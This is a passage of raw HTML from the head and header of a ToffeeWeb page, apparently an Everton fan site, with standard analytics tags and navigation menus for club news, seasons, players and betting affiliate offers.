<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }
.banner-compliance>div .banner-compliance__details summary:before {
	top: 7px !important;
}
.page-template {
	margin-top: 0px;
	margin-bottom: 0px;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/22-23/comment/index.php trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/us" class="menu__link">US Casino Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/best-social-casino/" class="menu__link">Best Social Casinos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/stake-us-promo-code/" class="menu__link">Stake Us Promo Code</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/crown-coins-casino-bonus/" class="menu__link">Crown Coins Casino Bonus</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
